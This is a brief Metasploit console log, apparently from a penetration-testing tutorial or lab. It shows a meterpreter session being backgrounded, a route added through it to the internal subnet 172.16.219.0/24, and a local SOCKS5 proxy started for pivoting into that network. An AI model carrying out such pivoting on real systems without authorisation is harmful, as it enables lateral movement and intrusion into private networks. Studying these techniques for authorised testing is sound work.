 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > route add 172.16.219.0/24 1
[*] Route added
msf6 exploit(multi/handler) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
172.16.219.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.
msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > set SRVHOST 127.0.0.1
SRVHOST => 127.0.0.1
msf6 auxiliary(server/socks_proxy) > set VERSION 5
VERSION => 5
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 1.
msf6 auxiliary(server/socks_proxy) >
[*] Starting the SOCKS proxy server